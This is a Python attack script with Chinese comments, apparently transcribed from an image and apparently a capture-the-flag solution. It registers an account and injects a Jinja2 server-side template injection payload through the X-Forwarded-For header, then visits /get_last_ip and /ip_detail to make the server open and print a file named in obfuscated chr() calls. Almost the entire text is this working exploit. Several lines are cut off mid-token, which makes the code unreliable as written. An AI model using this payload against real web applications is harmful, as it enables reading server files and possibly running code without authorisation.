 import requests
import random
import string
def generate_random_png_username(length=8):
"""生成随机用户名（格式：随机字符串 + '.png'）"""
random_str = ''.join(random.choices(string.ascii_lowercase + string.digits, k=le
return f"{random_str}.png"
def exploit():
base_url = "your_IP"
username = generate_random_png_username()  # 随机生成 .png 用户名
password = "hacked_password"  # 固定密码（与原始脚本一致）
session = requests.Session()
# 更可靠的SSTI payload - 直接读取文件
ssti_payload = (
"{% set chr=lipsum.__globals__.__builtins__.chr %}"
"{{ lipsum.__globals__.__builtins__.open(chr(47)+chr(102)+chr(108)+chr(97)+c
)
headers = {"X-Forwarded-For": ssti_payload}
# 1. 注册用户
print(f"[+] 注册用户: {username}")
register_data = {
"username": username,
"password": password,
"bio": "SSTI Attack Demo",
"submit": "Sign Up"
}
register_response = session.post(
f"{base_url}/register",
data=register_data
)
print(register_response.text)
# 2. 登录并注入SSTI payload
print("\n[+] 登录并注入SSTI")
login_data = {
"username": username,
"password": password,
"submit": "Log In"
}
login_response = session.post(
f"{base_url}/login",
headers=headers,
data=login_data
)
print(login_response.text)
# 3. 触发SSTI漏洞
print("\n[+] 触发SSTI执行")
routes = [
f"/get_last_ip/{username}",
f"/ip_detail/{username}"
]
for route in routes:
print(f"\nAccessing {route}:")
response = session.get(f"{base_url}{route}")
print(response.text)
if __name__ == "__main__":
exploit()